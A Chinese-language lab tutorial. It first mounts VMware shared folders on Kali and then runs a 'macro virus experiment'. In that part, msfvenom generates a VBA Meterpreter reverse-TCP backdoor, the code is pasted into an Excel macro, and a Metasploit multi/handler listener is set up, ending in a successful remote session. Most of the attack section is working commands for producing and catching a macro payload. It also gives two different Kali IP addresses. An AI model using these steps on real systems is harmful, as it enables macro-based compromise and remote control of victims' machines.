前言:vmware共享文件夹只是方便把文件在虚拟机和物理机直接传送
要是不需要可以直接跳到第二部分看宏实验
一.VMware共享文件夹
1.1VMware设置共享文件夹

1.2安装 Vmware-Tools(如果已完成,此步骤省略)
1.3查看共享目录命令
root@kali:~# vmware-hgfsclient
1.4新建文件夹
root@kali:~# mkdir /mnt/hgfs/sharedir/
1.5建立共享文件夹
root@kali:~# /usr/bin/vmhgfs-fuse .host:/ /mnt/hgfs/sharedir/ -o subtype=vmhgfs-fuse,allow_other
1.6查看共享文件夹
root@kali:~# vmware-hgfsclient

1.7cd /mnt/hgfs/sharedir/
进入共享文件夹后,开始宏病毒实验。
注:如果要开机启动自动挂载共享文件夹
vim /etc/fstab
添加一行代码
.host:/hostshare /mnt/hgfs/sharefolder fuse.vmhgfs-fuse allow_other 0 0
Hostshare—主机共享文件夹名
Sharefolder--建立共享文件夹
二.宏病毒实验
2.1生成能反弹会话的宏病毒代码
在kali中使用msfvenom生成一个vba类型的后门
root@kali#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.234.128 LPORT=6666 -f vba -o test.vba
注:192.168.1.169为kali虚拟机IP地址
vba文件会保存在共享文件夹中,物理机可以从共享文件夹中查看到test.vba文件。
2.2在物理机Excel设置可运行宏
(1)宏设置

(2)查看宏->新建宏,然后将test.vba内代码黏贴到宏代码中;


2.3在msf中设置本机监听:
首先执行#msfconsole
use exploit/multi/handler #选泽监听模块
set payload windows/meterpreter/reverse_tcp #选择生成木马相同的类型
set LHOST 192.168.234.128 #设置本机ip监听(要和实验者kali虚拟机IP地址一致)
set LPORT 6666 # 设置本机监听端口
exploit #执行监听
2.4在Excel界面中运行宏

可以看到,成功夺权!!!